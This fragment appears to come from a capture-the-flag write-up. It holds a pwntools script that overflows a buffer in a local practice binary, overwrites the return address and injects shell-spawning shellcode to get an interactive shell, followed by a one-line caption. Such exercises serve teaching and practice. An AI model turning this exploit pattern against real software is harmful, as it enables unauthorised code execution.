 from pwn import *
exe = ELF('shellcode')
context.binary = exe
payload = b'a'*32
payload += p32(0x8049207)
payload += asm(shellcraft.sh())
p = process('./shellcode')
p.sendlineafter(b'name: ',payload)
print(p.clean())
p.interactive()
… and add the shellcode at the
top of the stack